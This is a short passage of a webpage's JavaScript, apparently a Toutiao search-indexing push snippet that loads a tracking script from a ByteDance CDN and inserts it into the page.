el.src = "https://sf1-scmcdn-tos.pstatp.com/goofy/ttzz/push.js?d645ee6d6c6c0d7aa10b4a79d1d401467b11aa53889a124e4fec0c9e3d05d02b00cd9968005346035157a70fcb3d7ccc5fdca5893d01c4297b1457b08ebf11fe";
el.id = "ttzz";
var s = document.getElementsByTagName("script")[0];
s.parentNode.insertBefore(el, s);
})(window)
/*<!--头条搜索收录--> */